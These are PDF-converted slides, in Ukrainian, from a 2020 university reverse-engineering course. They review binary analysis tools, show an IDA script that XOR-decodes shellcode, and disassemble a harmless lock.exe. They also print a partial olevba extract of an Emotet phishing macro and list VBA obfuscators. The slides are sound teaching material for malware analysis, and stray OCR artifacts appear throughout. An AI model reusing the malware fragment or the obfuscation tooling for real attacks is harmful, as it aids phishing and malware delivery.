

## <span id="page-37-0"></span>Модифiкацiя даних застосунку



# <span id="page-38-0"></span>010 Editor

010 Editor – https://www.sweetscape.com/010editor/:

- текстовий редактор з пiдсвiчуванням синтаксису;
- hex-редактор з бiнарними шаблонами форматiв (80+ форматiв);
- редактор диску (як i Hiew), пам'ятi процесiв;
- засоби аналiзу даних (порiвняння файлiв, гiстограми, хешi даних);
- вбудованi засоби автоматизацiї (C/C++ подiбна мова);
- версiї для Windows, Linux, MacOS.

Лiцензiя – комерцiйна, безкоштовно доступнi версiї:

пробна на 30 днiв.

 $200$ 

**K ロ ト K 何 ト K ヨ ト K ヨ ト** 

## <span id="page-39-0"></span>Приклад lock.exe у 010 Editor



Iльїн M.I.

÷, 2020  $40/241$ 

 $299$ 

#### <span id="page-40-0"></span>HxD

HxD – https://mh-nexus.de/en/hxd/:

- пiдтримка кодувань тексту (ANSI, DOS, EBCDIC, Macintosh);
- $\bullet$  експорт даних у вихідний код  $(C, Java)$ , TeX, Intel HEX;
- редактор диску, пам'ятi процесiв;
- засоби аналiзу даних (порiвняння файлiв, гiстограми, хешi даних).

Лiцензiя – пропрiєтарна, безкоштовна.

 $\Omega$ 

K ロ ▶ K 優 ▶ K 로 ▶ K 로 ▶ ...

## <span id="page-41-0"></span>Приклад lock.exe у HxD



## <span id="page-42-0"></span>Приклад lock.exe y hexedit



Iльїн M.I.

 $299$ 

#### <span id="page-43-0"></span>Iнші hex-редактори

Існує велика кількість інших һех-редакторів:

- WinHex / X-Ways Forensics http://www.winhex.com/winhex/
- CFF Explorer / Cerbero Suite https://cerbero.io/
- FlexHex, PE Explorer http://www.heaventools.com/
- Hexinator https://hexinator.com/
- Free Hex Editor Neo https://www.hhdsoftware.com/free-hex-editor
- MiTeC HexEdit https://www.mitec.cz/hex.html
- HT Editor https://github.com/sebastianbiallas/ht
- · XVI32. GHex, wxHexEditor, BEYE, ...

Далі в курсі використовується Ніем та 010 Editor, якщо інше не вказано явно.

**India MI** 

 $200$ 

メロメ メ御 トメ ミメ メ ミメー

## <span id="page-44-0"></span>IDA Pro

IDA Pro  $-$  https://www.hex-rays.com/products/ida/:

- стандарт де-факто для аналізу бінарного коду та вразливостей;
- дизасемблер для 60+ сімейств процесорів, налагоджувач для основних ОС та віддаленого gdbserver;
- $\bullet$  підтримка 30+ популярних форматів виконуваних файлів;
- вбудовані засоби автоматизації (Python, IDC), розширення (плагіни, модулі процесорів).

Ліцензія – комерційна, безкоштовно доступні версії:

- Freeware, обмежена v7.0 для некомерційного використання;
- Evaluation, обмежена поточна версія для корпорацій;
- Educational, обмежена поточна версія для ВНЗ, є в Лабораторії.

Ми не схвалюємо використання неліцензійного ПЗ (отриманого, наприклад, з https://t.me/idapro)

 $QQ$ 

**K ロ ト K 何 ト K ヨ ト K ヨ ト** 

# <span id="page-45-0"></span>Завантажувач з ресурсу DIALOG tpframe.ex улекції 1



```
Деобфускатор шеллкоду decrypt a2.idc
```

```
#include <idc.idc>
static main() \{auto i, begin_addr, len, dump;
    // values from decrypt_a2 @ 0x4020d5
    begin_addr = 0x4020ee;
    len = 0x401e68 - 0x4010e2:
    for(i=begin\_addr; i<=begin\_addr + len; ++i)PatchByte(i, Byte(i) \hat{ } 0xa2);
    dump = fopen("dump.bin", "wb");savefile (dump, 0, begin_addr, len);
    fclose(dump);}
```
K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @

# <span id="page-47-0"></span>Деобфускатор decrypt a2.py (Python 2, IDA Pro 7.0)

```
begin = 0x4020eesize = 0x401e68 - 0x4010e2
```

```
for i in xrange (begin, begin + size):
    PatchByte(i, Byte(i) \hat{ } 0xa2)
```
Для запуску File / Script file (Alt-F7) або Script command (Shift-F2).

KED KAP KED KED E LORA

## <span id="page-48-0"></span>IDA CFG - https://t.me/infosecmemes/364



"Maybe it will look right if I stand on my head," said Alice

つへへ

€ ÷

## <span id="page-49-0"></span>Ghidra SRE

Ghidra – https://ghidra-sre.org/:

- платформа зворотньої розробки, пiдтримується NSA RD;
- $\bullet$  дизасемблер та декомпілятор для  $16+$  сімейств процесорів;
- можливiсть органiзацiї спiльної роботи;
- вбудованi засоби автоматизацiї та розширення.

Лiцензiя – вiльне програмне забезпечення (Apache 2.0), безкоштовна.

 $\Omega$ 

イロト イ押ト イヨト イヨトー

## <span id="page-50-0"></span>Приклад lock.exe y Ghidra



## <span id="page-51-0"></span>**Cutter**

Cutter – https://cutter.re/:

- платформа на базi radare2;
- зневаджувач, емулятор та hex-редактор;
- декомпiлятор на базi Ghidra;
- вбудованi засоби автоматизацiї (Python).

Лiцензiя – вiльне програмне забезпечення (GPLv3), безкоштовна.

 $200$ 

イロト イ母 ト イヨ ト イヨ トー

## <span id="page-52-0"></span>Приклад lock.exe y Cutter



Iльїн M.I.

造っ 2020  $53/241$ 

 $2990$ 

イロト イ部 トイ ヨ トイ ヨ トー

#### <span id="page-53-0"></span>Приклад lock.exe y GNU Binutils objdump (BFD)

```
$ i686-w64-mingw32-objdump -d lock.exe
lock.exe:file format pei-i386
Disassembly of section . text:
00401000 \le t ext >:
  401000: 55
                    push
                           %ebp
  401001: 8b ec
                           esp,%ebp%
                    m \circ v401003: 83 ec 08 sub
                           0x8, %esp
  401006: c7 45 fc+ movl
                           $0x403000, -0x4 (%ebp)
  40100d: c7 45 f8+ movl
                           $0x40300c, -0x8 (%ebp)
  401014: 6a 24
                           $0x24push
  401016: ff 75 fc
                    pushl
                           -0x4 (%ebp)
  401019: ff 75 f8
                    pushl
                           -0x8 (%ebp)
  40101c: 6a 00
                    push
                           $0x040101e: ff 15 00+ call
                           *0x402000
                           0x6,, eax
  401024: 83 f8 06
                    cmp
```
. . .

 $QQQ$ 

イロト イ部 ト イヨ ト イヨ トー

## <span id="page-54-0"></span>Iншi дизассемблери

Iснує велика кiлькiсть iнших дизассемблерiв:

- Radare2 https://radare.org/
- Binary Ninja https://binary.ninja/
- Hopper https://www.hopperapp.com/
- ODA https://onlinedisassembler.com/odaweb/

Далi в курсi використовується IDA Pro та Ghidra, якщо iнше не вказано явно.

 $\bullet$  ...

 $\Omega$ 

**≮ロト ⊀母 ト ⊀ ヨ ト ⊀ ヨ ト** ー

## <span id="page-55-0"></span>Hex-Rays Decompiler

Hex-Rays Decompiler – https://www.hex-rays.com/products/decompiler/:

- $\bullet$  плагін у складі IDA Pro;
- архітектури x86/x64, ARM32/ARM64, PowerPC/PowerPC64, MIPS.

Ліцензія – комерційна, безкоштовно у IDA Evaluation  $(x64)$ .

Ми не схвалюємо використання неліцензійного ПЗ (отриманого, наприклад, з https://t.me/idapro)

**Ільїн МІ** 

2020 56/241

 $\Omega$ 

イロメ イ部 メイミメ イヨメー

## <span id="page-56-0"></span>Приклад lock.exe y IDA Pro  $7.0 +$  Hex-Rays Decompiler

```
int start()\left\{ \right.int result; // eax
  result = MessageBoxA(0, aLockWorkstatio,
     aHelloKitty, 0x24u);
  if (result == 6)result = LockWorkStation();
  return result;
ł
```
 $\equiv$   $\Omega$ 

**≮ロト ⊀母 ト ⊀ ヨ ト ⊀ ヨ ト** ー

<span id="page-57-0"></span>RetDec

- RetDec https://retdec.com/:
	- декомпiлятор машинного коду на основi LLVM;
	- архiтектури 32-бiтнi x86, ARM, MIPS, PIC32, PowerPC та 64-бiтнi x86-64;
	- формати виконуваних файлiв ELF, PE, Mach-O, COFF, AR, Intel HEX;
	- на виходi C або Python подiбний код.

Лiцензiя – вiльне програмне забезпечення (MIT), безкоштовна.

つへへ

イロト イ母 ト イヨ ト イヨ トー

<span id="page-58-0"></span>\$ retdec/bin/retdec-decompiler.py lock.exe

```
// Address range : 0 x401000 - 0 x401033
int32_t entry_point ( void ) {
  1/ 0 x 401000
  int32_t hWnd ; // 0 x401000
  int32_t v1 = MessageBoxA((int32_t *)hWnd, (char
     *) &g1 , ( char *) & g1 , ( int32_t )& g1 ); // 0
     x40101e
  int32_t result = v1; // 0x401027
  if (v1 == 6) {
    // 0 x401029
    result = LockWorkStation () ;
  }
  // 0 x40102f
  return result ;
}
                                      K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q
```
## <span id="page-59-0"></span>Інші декомпілятори

Існує велика кількість інших декомпіляторів:

- Relyze Desktop https://www.relyze.com/overview.html
- Reko https://github.com/uxmal/reko
- Snowman https://derevenets.com/
- Boomerang http://boomerang.sourceforge.net/
- REC Studio 4 http://www.backerstreet.com/rec/rec.htm

 $\bullet$  ...

Далі в курсі використовується Hex-Rays Decompiler та Ghidra, якщо інше не вказано явно

つへへ

イロメ イ部 メイミメ イミメー

## <span id="page-60-0"></span>Розробка інструментів аналізу машинного коду

Платформи та бібліотеки декодування та дизасемблювання:

- Capstone https://www.capstone-engine.org
	- 8+ сімейств процесорів, АРІ для 22+ мов
- diStorm3 https://github.com/gdabah/distorm
	- $x86/x64$ , API для C, Python, ...
- BeaEngine https://github.com/BeaEngine/beaengine
	- $x86/x64$ , API для 7+ мов
- Intel  $XED <https://intelxed.github.io>$ 
	- X86 (IA32 and Intel64), референсна реалізація Intel
- Zydis https://zydis.re
	- x86/x64, API для 5+ мов, вбудовані системи

Розглянемо застосування Capstone для аналізу lock.exe

• https://www.capstone-engine.org/lang python.html

Iльїн M.I.

 $QQ$ 

◆ロト ◆個 ト ◆唐 ト ◆唐 ト ◇唐

#### <span id="page-61-0"></span>Дизассемблер lock.exe з pefile та capstone

```
#!/usr/bin/env python3
from pefile import PE
from capstone import *
```

```
pe = PE('lock.exe')ep = pe. OPTIONAL_HEADER. AddressOfEntryPoint
code = pe.get_data(ep).strip(b' \0')
```
 $md = CS(CS_ARCH_X86, CS_MODE_32)$ for (a, sz, mn, op) in md.disasm\_lite(code, ep): print  $("{x}: [{:4s} { }$   $])". format(a, mn, op))$ 

K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ ① 할 → ① 의 ①

## <span id="page-62-0"></span>Дизассемблер lock.exe з pefile та capstone (contd.)



## <span id="page-63-0"></span>Кошенятко пiсля лекцiї KPI\_RE



Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 64 / 241

 $299$ 

イロト イ部 トメ ヨ トメ ヨト

# <span id="page-64-0"></span>Лекцiя 3: [Аналiз iнтерпретованого та промiжного](#page-64-0) [коду](#page-64-0)

**← ロ ▶ → イ 同 ▶** 

医毛囊 医牙关膜

 $QQ$ 

<span id="page-65-0"></span>У лекцiї

Статичний аналiз iнтерпретованого та промiжного коду:

- Visual Basic та похiднi (Microsoft Office VBA, VBScript)
- JavaScript та похiднi (Acrobat JavaScript, JScript)
- **•** PowerShell
- $\bullet$  .NET
- ActionScript (Adobe Flash, AIR)
- Python
- Java
- $\bullet$  LLVM IR

4 D F

 $200$ 

## <span id="page-66-0"></span>Аналіз Microsoft Office Visual Basic for Applications

• Формат MS OLE2 (Structured Storage, Compound File Binary)

- oletools https://github.com/decalage2/oletools
- OpenMcdf https://github.com/ironfede/openmcdf/
- Відновлення вихідного коду
	- $\bullet$  olevba http://www.decalage.info/python/olevba
	- oledump https://blog.didierstevens.com/programs/oledump-py/
- Аналіз байткоду та динамічний аналіз
	- VBA p-code disassembler https://github.com/bontchev/pcodedmp
	- vhook https://github.com/eset/vba-dynamic-hook
- Обфускація та деобфускація
	- Evil Clippy https://github.com/outflanknl/EvilClippy
	- VBad https://github.com/Pepitoh/VBad
	- macro pack https://github.com/sevagas/macro pack

つへへ

イロメ イ部メ イ君メ イ君メー

## <span id="page-67-0"></span>Приклад: фішингові кампанії COVID-19, Emotet

#### https://app.any.run/tasks/43b76161-ef47-467d-85bf-4cc0f48891d4/



**Louis M.L.** 

2020

68/241

**India MI** 

## <span id="page-68-0"></span>Приклад: фішингові кампанії COVID-19 (contd.)

```
_{\text{---}}. doc (кор. "конференція"), MD5 379959d80d0bfc45aab6437474d1f727
$ olevba .doc
VBA MACRO Ngukletjuo.cls
in file: word/vbaProject.bin-OLE stream: 'VBA/Ngukletjuo'
\cdot \cdot \cdotPrivate Sub Document open()
Const ss = 234Call Cbokboildamo
Fnd Sub
VBA MACRO lizgszjgq.bas
in file: word/vbaProiect.bin - OLE stream: 'VBA/lizgszigg'
Function Cbokboildamo()
  idh3k2n =" pizdec"
a = "pixels" + idh3k2nddd = (Dehwchks)mxnby = "pixelec" + dddd + idh3k2n\sim \simK □ ▶ K @ ▶ K 로 ▶ K 로 ▶ _ 로 _ K 9 Q @
```
KPI RE

2020

69/241

## <span id="page-69-0"></span>Аналiз Visual Basic

#### Декомпiлятори

- VB Decompiler https://www.vb-decompiler.org/
- https://www.program-transformation.org/Transform/ VisualBasicDecompilers
- Аналiз байткоду
	- P32Dasm http://progress-tools.x10.mx/p32dasm.html

Приклад:

Зразок GuLoader, MD5 4aac102b7ba4c680c242660d98a4caa7 https://app.any.run/tasks/146d275e-380c-462a-928b-35e0af7365c0/ Аналiз – https://research.checkpoint.com/2020/guloader-cloudeye/

 $\Omega$ 

イロト イ押ト イヨト イヨトー

# <span id="page-70-0"></span>Приклад: GuLoader/CloudEyE dropper

